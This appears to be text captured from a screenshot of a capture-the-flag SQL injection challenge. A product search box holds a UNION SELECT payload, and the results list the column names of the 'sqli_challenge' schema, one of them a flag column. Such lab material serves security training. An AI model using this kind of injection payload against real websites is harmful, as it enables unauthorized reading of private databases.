 Product Search
' UNION SELECT NULL,NULL,NULL,column_name FROM information_schema.columns WHERE table_schema="sqli_challenge" -- -
Search
Results for "' UNION SELECT NULL,NULL,NULL,column_name FROM
information_schema.columns WHERE table_schema="sqli_challenge" -- -"
ID Name Price Description
NULL NULL NULL description
NULL NULL NULL id
NULL NULL NULL name
NULL NULL NULL price
NULL NULL NULL flag